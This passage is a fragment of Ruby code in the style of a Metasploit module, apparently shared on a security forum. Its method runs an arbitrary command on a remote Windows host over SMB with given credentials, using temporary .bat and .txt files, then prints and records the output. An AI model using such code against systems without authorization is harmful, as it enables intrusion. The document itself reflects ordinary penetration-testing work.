 96 def smb_pwn(ip)
97 text = "\\#{datastore['WINPATH']}\\Temp\\#{datastore['FILEPREFIX']}#{Rex::Text.rand_text_alpha(16)}.txt"
98 bat  = "\\#{datastore['WINPATH']}\\Temp\\#{datastore['FILEPREFIX']}#{Rex::Text.rand_text_alpha(16)}.bat"
99 @smbshare = datastore['SMBSHARE']
100 @ip = ip
101
102 # Try and authenticate with given credentials
103 output = execute_command_with_output(text, bat, datastore['COMMAND'], @smbshare, @ip, delay: datastore['DELAY'], retries: datastore['RETRY'])
104
105 # Report output
106 print_good("Command completed successfully!")
107 print_status("Output for \"#{datastore['COMMAND']}\":\n")
108 print_line("#{output}\n")
109 report_note(
110 :rhost => datastore['RHOSTS'],
111 :rport => datastore['RPORT'],
112 :type  => "psexec_command",
113 :name => datastore['COMMAND'],
114 :data => output
115 )
116 end
117 end
先知社区